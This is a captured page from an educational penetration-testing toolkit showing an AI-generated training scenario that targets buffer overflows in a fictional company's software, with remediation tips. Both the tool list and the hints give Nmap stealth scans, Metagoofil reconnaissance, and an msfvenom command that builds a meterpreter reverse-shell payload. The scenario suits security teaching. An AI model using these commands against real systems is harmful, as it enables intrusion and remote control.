 Deakin Detonator Toolkit
Deakin Detonator Toolkit
DDT
Quick search here...
Home
About
Tools
Attack Vectors
AI Scenario Training
Go Back
User Guide
Configuration
Tutorial
Configure AI Scenario Training
Select Difficulty
Easy
Select Attack Vector
Find offset
Optional: Select Tools
Nmap
Generate Scenario
Scenario Details
Disclaimer: This scenario is generated using GPT-4 and is intended for educational and simulation purposes only. Please verify any steps before applying them in real environments.
Scenario Context
We are dealing with a medium-sized tech firm, TechDream Innovations, which has three key departments: HR, IT, and R&D. The company operates primarily on a hybrid infrastructure with some services on-premises while others are in the cloud. Their primary operating system is Linux though a few Windows systems are
in use. The firm primarily uses web applications and services for internal and external operations. They have scheduled this assessment due to an upcoming product launch and the need to ensure optimum security.
Objective
The goal of the penetration test is to find and exploit potential buffer overflow vulnerabilities within the company's newly developed software. This is critical as the software will handle sensitive data, and any successful exploit could lead to loss or exposure of this data, damaging the company's reputation and finances.
Attack Vector
Buffer Overflow vulnerability, which occurs when a program or process tries to store more data in a buffer than it was intended to hold. It happens commonly in C and C++ coded applications with incorrect input validation. In this scenario, the software developed by TechDream Innovations is written in C++ and is suspected
to have such vulnerabilities.
Recommended PT-GUI Tools
- Nmap: It is available in PT-GUI. Use it for initial network scanning to identify open ports and running services. Use parameters "-sS -sV" for stealth SYN scan and version detection. Look for open ports to find probable points of entry.
- Metagoofil: It is available in PT-GUI. Use it for gathering metadata of public documents belonging to the company, thus compiling a list of usernames and servers. Use the parameter "-d" to specify the domain. The output will show the valuable metadata extracted.
- msfvenom: It is available in PT-GUI. Use this for generating a malicious payload for exploiting buffer overflow vulnerability. Use the command "msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP> LPORT=4444 -f elf > shell.elf" and look for a successful shell creation message.
Expected Outcome
A successfully executed exploit will result in a remote shell access to the server where the vulnerable software is running, enabling access, modification or deletion of sensitive data.
Remediation Suggestions
• Apply input validation techniques to prevent buffer overflow in the software.
• Keep software updated and patches regularly applied to eliminate known vulnerabilities.
• Secure coding practices should be followed, including avoiding dangerous functions known for buffer overflow.
• Have centralized logging and monitoring system in place to detect any abnormal activities in the network or systems.
Click to view Step-by-step Hints
- Step 1: Use Nmap to scan the network. Command: "nmap -sS -sV <target IP>"
- Step 2: Use Metagoofil to gather metadata. Command: "metagoofil -d techdream.com"
- Step 3: Use msfvenom to create a malicious payload. Command: "msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP> LPORT=4444 -f elf > shell.elf"